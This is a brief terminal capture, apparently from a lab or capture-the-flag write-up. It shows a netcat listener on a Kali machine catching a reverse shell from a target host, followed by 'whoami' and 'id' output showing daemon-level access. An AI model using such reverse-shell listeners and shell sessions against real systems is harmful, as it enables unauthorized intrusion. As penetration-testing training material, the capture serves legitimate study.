 ┌──(f4th3rl0s㉿kali)-[~]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.10.3] 44839
whoami
daemon
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)